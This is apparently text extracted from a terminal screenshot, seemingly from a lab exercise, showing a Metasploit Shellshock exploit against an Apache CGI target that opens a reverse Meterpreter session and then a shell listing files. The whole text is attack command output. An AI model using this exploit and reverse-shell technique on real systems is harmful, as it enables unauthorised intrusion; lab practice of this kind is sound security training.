 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.17.19.6:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 172.17.19.3
[*] Meterpreter session 1 opened (172.17.19.6:4444 -> 172.17.19.3:36474) at 2020-09-07 10:
50:04 -0400
meterpreter >
meterpreter > shell
Process 2477 created.
Channel 1 created.
ls
cinema
shellshock~